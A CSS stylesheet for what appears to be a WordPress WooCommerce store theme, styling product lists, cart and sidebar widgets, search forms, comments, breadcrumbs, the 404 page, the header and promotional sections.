.woocommerce ul.products li.product .price ins{
    display: inline-block;
    font-weight: bold;
    color: #000;
    font-size: 13px;
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
.woocommerce-page ul.cart_list li a, 
.woocommerce-page ul.product_list_widget li a,
.widget_top_rated_products .product_list_widget .product-title {
    font-size: 14px;
    color: #555555;
    text-transform: capitalize;
    text-rendering: auto;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-weight: 800;
}

.woocommerce.widget_shopping_cart .total, 
.woocommerce .widget_shopping_cart .total, 
.woocommerce-page.widget_shopping_cart .total, 
.woocommerce-page .widget_shopping_cart .total {
    background: #ebe9eb;
    padding: 8px 10px;
    border-top: 0;
}
.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0em;
}

.widget_shopping_cart_content .total .amount{
   float: right;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    color: #000;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    left: auto;
    right: 0;
    top: 2px;
    font-size: 16px;
    background: #f1eeee;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    color: red;
    background: inherit;
    left: auto;
    right: 0;
    top: 2px;
    background: #033772;
}

.woocommerce .widget_layered_nav ul li,
.woocommerce .widget_product_categories ul li{
    display: inline-block;
    position: relative;
    width: 100%;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_product_categories ul li a{
    float: left;
}
.woocommerce .widget_layered_nav ul li a:before{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 13px;
    display: inline-block;
    cursor: pointer;
    line-height: 20px;
    margin-right: 5px;
}
.woocommerce .widget_layered_nav ul li span.count,
.woocommerce .widget_product_categories ul li span.count {
    float: right;
}

/*--------------------------------------------------------------
# Product Sidebar Search
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Sidebar Search
--------------------------------------------------------------*/
.widget_product_search .woocommerce-product-search,
.widget_search .search-form{
    position:relative;
    padding: 10px 0;
}
.widget_search .search-field::-webkit-input-placeholder,
.widget_search .search-form:-moz-placeholder, 
.widget_search .search-form:-ms-input-placeholder{
    color: #868686;
}

.widget_search .search-form > label{
    margin: 0;
    width: 100%;
}
.widget_search .screen-reader-text{
    display: none;
}

.widget_product_search .search-field,
.widget_search .search-field{
    background: #eee none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    display: inline-block;
    height: 47px;
    vertical-align: middle;
    width: 80%;
    padding: 0 10px;
    font-weight: 400;
    font-size: 16px;
    border-radius: 0; 
}
.widget_product_search a.button, 
.widget_product_search button, 
.widget_product_search input[type="submit"],
.widget_search .search-submit{
    position: absolute;
    top: 10px;
    right: 15px;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    height: 46px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #033772;
}
.widget_product_search .search-submit:hover,
.widget_search .search-submit:hover{
    background: #232529;
    color: #fff;
}

/*--------------------------------------------------------------
# WooCommerce yith-woocompare-widget
--------------------------------------------------------------*/
.yith-woocompare-widget ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.yith-woocompare-widget ul li:first-child{
    border-top: none;
    padding-top: 0;
}
.yith-woocompare-widget ul li{
    padding-top: 12px;
    padding-bottom: 12px;
    border-top: 1px solid #f5f5f5;
}
.yith-woocompare-widget ul li a{
    font-size: 12px;
    color: #555555;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-transform: capitalize;
    text-rendering: auto;
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.yith-woocompare-widget ul li:hover > a{
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    color: #033772;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
    background-color: #033772;
    color: #ffffff;
    line-height: 1;
}

/*--------------------------------------------------------------
# WooCommerce defautl widget_shopping_cart
--------------------------------------------------------------*/
.view-cart,
.wishlist{
    position:absolute;
    top:0;
}
.view-cart{
    right:55px;
}
.wishlist{
    right:0;
}
.wishlist .top-wishlist,
.view-cart .cart-contents .header-icon {
    position:relative;
}
.wishlist .top-wishlist a i.fa,
.view-cart .cart-contents .header-icon i{
    font-size: 40px;
    color: #033772;
    line-height: 40px;
    padding-right: 5px;
}
.wishlist .top-wishlist a .title-wishlist,
.view-cart .cart-contents .header-icon .name-text{
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    line-height: 0;
    position: relative;
    display: inline-block;
    top: -20px;
    display:none;
}
.wishlist .top-wishlist a .count,
.view-cart .cart-contents .header-icon .count{
    font-size: 8px;
    font-weight: bold;
    color: #ffffff;
    line-height: 20px;
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    text-align: center;
    background: #cd1b29;
}


.view-cart:hover .top-cart-content{
    opacity:1;
    visibility: visible;
}
.top-cart-content .block-subtitle{
    background: #033772;
    padding: 5px;
    font-size: 16px;
    font-weight: normal;
}
.top-cart-content{
    opacity:0;
    position:absolute;
    visibility: hidden;
    top:40px;
    right:10%;
    width:300px;
    z-index: 9999;
    background:#ffffff;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.top-cart-content .cart_list.product_list_widget{
    max-height: 250px;
    overflow-y: scroll;
    padding: 10px;
}
.top-cart-content .widget_shopping_cart_content p.buttons{
    padding:0 10px;
    margin-bottom: 12px;
}
.top-cart-content .widget{
    margin:0 0 0em;
    border: 1px solid #033772;
}

.widget_shopping_cart_content .buttons a{
    width:49%;
    border-radius: 0px;
    padding: 0 !important;
    padding-left: 30px !important;
    text-align: center;
    color: #ffffff;
    line-height: 40px;
    height: 42px;
}
.widget_shopping_cart_content .buttons a.wc-forward:before {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    border-right: 1px solid #fff;
    background: #033772;
}
.widget_shopping_cart_content .buttons a.checkout.wc-forward:before {
    content: '\f045';
}

/*--------------------------------------------------------------
# WooCommerce defautl price_slider_amount
--------------------------------------------------------------*/
.price_slider_amount .price_label {
    font-size: 14px;
    font-weight: 600;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background: #033772;
    height: 12px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
    height: 1.4em;
    background: #033772;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
    background: #e5e5e5;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 12px;
}

.woocommerce a.button.add_to_cart_button:hover,
li.product a.added_to_cart:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover, 
.woocommerce .widget-area a.clear-all:hover,
.woocommerce input.button:hover,
.woocommerce a.button.product_type_grouped:hover,
.woocommerce a.button.product_type_external:hover,
.woocommerce a.button.product_type_variable:hover{
    background: #033772;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    color:#ffffff;
}
.quantity,
.total{
    color:#212121;
    margin-bottom:0;
}

/*--------------------------------------------------------------
# All Default Sidebar widget Title
--------------------------------------------------------------*/
.widget-area .widget .widget-title {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: left;
    padding-left: 20px;
    background-color: #fafafa;
    border-left: 4px solid #033772;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px;
    font-weight: 600;
}

/*--------------------------------------------------------------
# All Default Sidebar widget
--------------------------------------------------------------*/
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul{
    list-style: outside none none;
    margin: 0;
}

.widget_product_categories ul{
    margin-left: 0;
}


.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories li {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories a {
    color: #333333;
    line-height: 32px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
    color: #033772;
}
.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li:before,
.widget_nav_menu li:before,
.widget_product_categories a:before {
    color: #333333;
    content: "\f187";
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -5px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.widget_categories a::before{
    content: "\f07b";
    top: 0;
}
.widget_product_categories a::before{
    top: 0px;
}
.widget_archive a::before {
    top: 0;
}
.widget_recent_entries a::before {
    content: "\f101";
}
.widget_meta a::before,
.widget_nav_menu li:before {
    content: "\f138";
}
.widget_recent_comments li::before {
    content: "\f086";
    top: 0;
}
.widget_rss li::before {
    content: "\f09e";
    top: 0;
}
.widget_pages li:before {
    content: "\f1ea";
    top: 0;
}
.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: -5px;
    padding-left: 24px;
}
.widget_nav_menu li:before{
    top: 0;
}

/*--------------------------------------------------------------
# Sidebar Select
--------------------------------------------------------------*/
.widget_archive select,
.widget_categories select,
.widget_product_categories select{
    width: 100%;
    padding: 10px;
}

.widget_archive ul li, 
.widget_categories ul li,
.widget_product_categories ul li{
    width: 100%;
    text-align: right;
    display: inline-block;
}
.widget_archive ul li a, 
.widget_categories ul li a,
.widget_product_categories ul li a{
   float: left;
}
/*--------------------------------------------------------------
# Sidebar Sub Menu
--------------------------------------------------------------*/
.widget_pages ul li .children li:last-child,
.widget_nav_menu ul li .sub-menu li:last-child,
.widget_product_categories ul li .children li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_product_categories ul .children{
    margin-left: 15px;
}


/*--------------------------------------------------------------
# Calender
--------------------------------------------------------------*/
.widget_calendar tbody td {
    text-align: center;
    color: #a8a7a7;
}
.widget_calendar caption {
    font-weight:700;
}
.calendar_wrap caption {
  background: none repeat scroll 0 0 #033772;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
.calendar_wrap table {
  border-collapse: collapse;
  width: auto;
}
.calendar_wrap table th {
  border: 1px solid #ccc;
  font-weight: bold;
  padding: 8px 0px;
  text-align: center;
  width: 5%
}
.calendar_wrap table td {
  border: 1px solid #ccc;
  padding: 8px 0px;
  color: #000;
  width: 5%;
  text-align: center;
}
.calendar_wrap table td #prev, .calendar_wrap table td#next {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}
.calendar_wrap table td #next {
  text-align: right;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content {
    font-size: 14px;
    display: inline-block;
    padding: 0px 0px 0px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 0;
    width: 100%;
}
.comments-wrapper h3 {
    font-size: 18px;
}
.comments-wrapper ul li {
    color: #333;
    list-style: square outside none;
    margin: auto;
    padding: 0;
}
.comments-wrapper ul li {
    list-style: none;
}
.comments-wrapper ul li ul li {
    color: #333;
    list-style: square outside none;
    margin: 0 0 8px 20px;
    padding: 0;
}
.comments-wrapper ul ol li {
    color: #333;
    list-style: decimal outside none;
    margin: 0 0 0 25px;
    padding: 0;
}
.comments-wrapper table {
    font-family: verdana, arial, sans-serif;
    font-size: 11px;
    color: #333333;
    border-width: 1px;
    border-color: #ccc;
    border-collapse: collapse;
}
.comments-wrapper table th {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #ccc;
    background-color: #eaeaea;
}
.comments-wrapper table td {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #ccc;
    background-color: #ffffff;
}
.commentlist ul.children li {
    list-style: none;
}

.post-block.post-comments {
    padding: 20px 20px 10px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
}
.post-block.post-comments h2.title {
    font-family: "Raleway", sans-serif;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin: auto auto 10px;
    color: #000;
}
.post-block.post-comments h2 i {
    margin-right: 5px;
}

.post-comments {
    margin-top: 25px;
}

ul.comments {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.comments ul.children {
    margin: 0;
    list-style: none;
}
ul.comments ul.children > li, ul.comments > li {
    clear: both;
    padding: 10px 0 0 100px;
}
ul.comments ul.children > li img.avatar, ul.comments > li img.avatar {
    height: auto;
    max-width: 80px;
}
ul.comments ul.children > li a, ul.comments > li a {
    text-decoration: none;
}
ul.comments ul.children > li .img-thumbnail, ul.comments > li .img-thumbnail {
    margin-left: -115px;
    position: absolute;
    padding: 1px;
}
ul.comments ul.children > li .comment-body, ul.comments > li .comment-body {
    margin-bottom: 20px;
}
ul.comments ul.children > li .pull-right span, ul.comments > li .pull-right span {
    margin-left: 5px;
}
ul.comments .comment-arrow {
    border-bottom: 15px solid transparent;
    border-right: 15px solid #f8f8f8;
    left: -15px;
    border-top: 15px solid transparent;
    height: 0;
    position: absolute;
    top: 28px;
    width: 0;
}
ul.comments .comment-block {
    background: #f8f8f8;
    border-radius: 0px;
    padding: 20px 20px 35px;
    position: relative;
}
ul.comments .comment-block p {
    margin: 0;
}
ul.comments .comment-block .comment-by {
    display: block;
    font-size: 1em;
    line-height: 21px;
    margin: 0;
    padding: 0 0 5px 0;
}
ul.comments .comment-block .comment-by span {
    display: inline-block;
    margin-left: 8px;
    float: right;
}
ul.comments .comment-block .date a {
    color: #999;
    font-size: 13px;
    margin-top: 5px;
    float: right;
}

/*--------------------------------------------------------------
## Comment Form 
--------------------------------------------------------------*/
.comment-form {
    margin: 0px; 
}
.comment-form label {
    display: block;
    margin-bottom: 4px;
}
.comment-form input {
    padding: 8px 10px;
}
.comment-form input[type="text"],  .comment-form input[type="email"], .comment-form input[type="url"] {
    width: 100%;
}
.comment-form textarea {
    width: 100%;
    height: 186px;
}
.comment-form .submit {
    font-family: "Poppins",sans-serif;
    background: #fff;
    padding: 10px 12px 8px 10px;
    text-transform: uppercase;
    color: #333;
    border: 1px solid #d1d1d1;
    text-transform: uppercase;
    font-weight:700;
    font-size: 11px;
    letter-spacing:1px;border-radius:2px;
}
.comment-form .submit:hover {
    background: #033772;
    color: #fff;
}
em.required{ color:#f00;}

ul.comments .comment-block .comment-by strong {
    font-size: 15px;
}
ul.comments .comment-block .comment-by strong a {
    font-size: 15px;
}
.comment-reply-link{
    padding-left: 8px;
}

/*--------------------------------------------------------------
## Comment Respond Area 
--------------------------------------------------------------*/
.comment-respond {
    padding: 0px 20px 15px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    margin-top: 15px;
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
    padding:15px;
}
h3.comment-reply-title{
    margin:0;
    margin-bottom:10px;
    line-height:0.8;
}
.comment-form textarea{
    border-radius:0;
}
.comment-form p{
    margin:0;
    margin-bottom:10px;
}
.comment-form p input{
    border-radius:0px;
}
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## Breadcrumbs css start
--------------------------------------------------------------*/
.breadcrumbs{
    padding:60px 0px;
    text-align:center;
    color: #fff;
    position: relative;
}
.breadcrumbs .container{
    position: relative;
}
.breadcrumbs:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 0;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs .trail-items li {
    display: inline-block;
    margin: 0 10px;
    color: #fafafa;
}
.breadcrumbs .trail-items li a{
    color: #fff;
    font-weight: 500;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding:0;
}

.breadcrumbs .trail-items li::after {
    content: "\f101";
    position: relative;
    right: -8px;
    font-family: FontAwesome;
}

.breadcrumbs .trail-items li:last-child:after{
    display: none;
}

/*--------------------------------------------------------------
## Search Page
--------------------------------------------------------------*/
.not-found {
    text-align: center;
}
.not-found .page-header .page-title {
    font-size: 30px;
    padding: 0;
    margin: 0;
    border: 0px;
}

.not-found .page-header {
    padding-bottom: 9px;
    margin: 40px 0 5px;
    border-bottom: 0px solid #eee;
}

.searchpage .page-header {
    padding: 0;
    margin: 0px 0 20px;
}
.searchpage .page-header .page-title{
    margin: 0px 0px 10px 0px;
    font-size: 28px;
}

/*--------------------------------------------------------------
##  404 Page
--------------------------------------------------------------*/
.content-wrapper {
    margin: auto;
    text-align: center;
    background-color: #fff;
    padding-top: 50px;
    padding-bottom: 80px;
}
.page-not-found h2 {
    color: #da2c2a;
    font-size: 160px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
    font-family: Arial, Helvetica, sans-serif;
}
.page-not-found h3 {
    color: #333;
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 4em;
    text-transform: none;
}
.page-not-found h3 img {
    margin-right: 8px;
    vertical-align: text-bottom;
}
.page-not-found p {
    color: #666;
    font-size: 1.33em;
    line-height: 1.5em;
    margin-bottom: 0.75em;
}
.page-not-found .btn-home {
    background-color: #033772;
    border: medium none;
    border-radius: 2px 2px 2px 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    padding: 14px 35px;
    text-decoration: none;
    height: auto;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.page-not-found .btn-home span {
    margin: 0;
    padding: 0px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
}


/*--------------------------------------------------------------
##  Container css
--------------------------------------------------------------*/
.table-outer {
    display: table;
    width: 100%;
    height: 100%;
}

.table-inner {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

.container,
.page-template-template-box #page{    
    margin: 0 auto;
}

.page-template-template-box #page .main-menu .main-menu-links .menu {
    width:calc(100% - 222px);
}

.container{    
    max-width: 1170px;
    margin: 0 auto;
    padding:0 15px;
    width: 100%;
}

.page-template-template-box #page{   
    width:1170px;
}
.page-template-template-box .container{
    width:100%;
    padding:0;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.search-box form:before,
.search-box form:after,
.row:before,
.row:after {
    display: table;
    content: " ";
}
.search-box form:after,
.row:after {
    clear: both;
}

/*--------------------------------------------------------------
## Main header css start
--------------------------------------------------------------*/
.mainheader{
    color: #ffffff;
    padding: 40px 0px;
}
.sparklelogo{
    float: left;
    width: 375px;    
}
.site-branding {
    color: #033772;
}
.site-branding .site-title{
    margin: 0;
    line-height:1;
}
.site-branding .site-title a{
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
}
.site-branding .site-description{
    margin:0;
    padding-top:2px;
}
.rightheaderwrap{
    float: left;
    width: calc( 100% - 375px );
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: 5px;
}

.rightheaderwrap .category-search-form{
    width: calc( 100% - 30% );
}

.rightheaderwrap #cat{
    float: left;
    webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    min-width: 180px;
    padding: 5px 10px;
    height: 40px;
    font-size: 14px;
    width: 205px;
    vertical-align: top;
    border: 1px solid #e7e7e7;
    border-right: none;
    color: #000;
    background: #f8f8f8;
}
.search-box{
    position:relative;
}
.rightheaderwrap #search {
    float: left;
    padding: 0px 10px;
    height: 40px;
    width: calc(100% - 205px);
    line-height: 40px;
    background: #fff;
    border-color: #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    font-weight: 300;
    color: #bbb;
}
.rightheaderwrap #submit-button {
    position: absolute;
    right: -20px;
    float: left;
    font-size: 10px;
    background: #033772;
    border: 1px solid #ffffff;
    box-shadow: none;
    color: #fff;
    width: 40px;
    text-align: center;
    height: 40px;
    vertical-align: bottom;
    line-height: 40px;
    padding: 0px;
    border-radius: 100%;
}

/*-----------------------------------------------------------------
## Home Page Widget Section Margin
------------------------------------------------------------------*/
.home section.widget{
    margin-top: 40px;
}

/*--------------------------------------------------------------
## Our feature Boxes CSS start
--------------------------------------------------------------*/
.our-features-box .features-block {
    background: #f5f5f5;
    overflow: hidden;
    margin-top:30px;
    border: 1px #e5e5e5 solid;
    border-radius: 3px;
}
.footer_service .our-features-box .features-block{
    margin-bottom: 30px;
    margin-top: 0;
}
.our-features-box .feature-box-div{
    float: left;
    width: 25%;
    padding: 0 15px;    
    border-right: 1px #e5e5e5 solid;
}
.our-features-box .feature-box-div:last-child{  
    border-right: none;
}
.our-features-box .feature-box {
    overflow: hidden;
    font-size: 13px;
    text-align: left;
    color: #333;
    line-height: 1.4em;
    font-weight: normal;
    text-transform: uppercase;
    padding: 18px 0px;
    text-align: center;
}
.our-features-box .feature-box span {
    display: inline-block;
    font-size: 35px;
    font-weight: normal;
    padding-top: 8px;
    text-transform: none;
    margin-right: 15px;
    color: #666;
    vertical-align: top;
}
.our-features-box .feature-box .content {
    display: inline-block;
    text-align: left;
    text-transform: none;
    color: #999;
    font-size: 12px;
    letter-spacing: 0.5px;
}
.feature-box h3 {
    /*font-size: 12px;*/
    font-weight: bold;
    letter-spacing: 1px;
    margin-bottom: 3px;
    margin-top: 5px;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.feature-box p{
    margin: 0;
}

/*--------------------------------------------------------------
## Promo area section css start
--------------------------------------------------------------*/
.promosection .promoarea-div{
    width: 33.33%;
    float: left;
    padding: 0 5px;
}

.promoarea h2{
    color:#ffffff;
    font-weight:bold;
    margin-top:20px;
}
.promosection .promoarea{
    position:relative;
}
.promosection .promoarea a {
    display: block;
    position: relative;
}
.promosection .promoarea a:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.3);
    z-index: 1;
    top: 0;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.promosection .promoarea a figure {
    margin: 0;
    overflow: hidden;
    display: block;
}
.promosection .promoarea a figure:before{
    bottom: 15px;
    content: "";
    left: 7.5px;
    position: absolute;
    right: 7.5px;
    top: 15px;
    z-index: 2;
}
.promosection .promoarea a figure:after {
    bottom: 7.5px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 7.5px;
    z-index: 2;
}
.promosection .promoarea:hover figure:before, 
.promosection .promoarea:hover figure:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.promosection .promoarea a figure:before {
    -webkit-transform: scale(0,1);
    -ms-transform: scale(0,1);
    -o-transform: scale(0,1);
    transform: scale(0,1);
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
.promosection .promoarea a figure:after {
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
}
.promosection .promoarea a figure img {
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    display: block;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
.promosection .promoarea:hover a figure img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
}
.promosection .promoarea .textwrap{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
    text-align: center;
    padding: 10px;
    line-height: 1.1;
    z-index: 2;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
}
.promosection .promoarea .textwrap span {
    font-size: 14px;
    display: inline-block;
    position: relative;
    line-height: 2;
}
.promosection .promoarea .textwrap span:after {
    content: '';
    position: absolute;
    background-color: #ffffff;
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    width: 50px;
    height: 1px;
}


/*--------------------------------------------------------------
##  promo video section 
--------------------------------------------------------------*/
.sparkle-video-wrap{
    height:450px;
    overflow:hidden;
    position: relative;
    margin-top:30px;
}
.sparkle-video-wrap iframe {
    max-width: none;
    top: 50% !important;
    transform: translateY(-50%);
    position: absolute;
}
.background-video{
    position: relative;
    background: transparent;
}
.ytplayer-container{
    height: 450px;
}
.background-video:after{
    background: rgba(0,0,0,0.4);
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    bottom:0;
    z-index: 9;
}
.promovideoinfo {
    position: absolute;
    bottom:10%;
    left:0;
    right:0;
    color:#fff;
    z-index: 9;
    text-align: center;
}
.promovidoedesc {
    font-size: 20px;
    visibility: visible;
    opacity: 1;
    line-height:1.2;
    width:85%;
    margin:15px auto;
    transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    -moz-transition:all 0.5s ease-in-out;
}
.promovidoedesc.inofshow {
    visibility: hidden;
    opacity: 0;
    transform:translateY(-20px);
}
.play-bnt {
    color:#033772;
    font-size: 50px;
    cursor: pointer;
}

/*--------------------------------------------------------------
## Category Area css start
--------------------------------------------------------------*/
.categoryarea,
.categorproducts {
    margin-bottom: 15px;
}
.blocktitlewrap{
    position:relative;
}
.blocktitle{
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 22px 20px 18px 24px;
    position: relative;
    text-transform: uppercase;
    background: #033772;
    border-radius: 3px 3px 0 0;
}
.blocktitle h2 {
    color: #fff;
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 18px;
    margin: auto;
    text-transform: uppercase;
}
.blocktitle p{
    border-left: 1px solid #ededed;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
    margin-left: 15px;
    padding-left: 22px;
    text-transform: none;
    vertical-align: top;
    margin:0;
    font-family: "Open Sans", sans-serif;
}
.blocktitlewrap .SparkleStoreAction{
    position:absolute;
    top: 50%;
    margin-top: -14.5px;
    right: 5px;
    z-index:9;
}
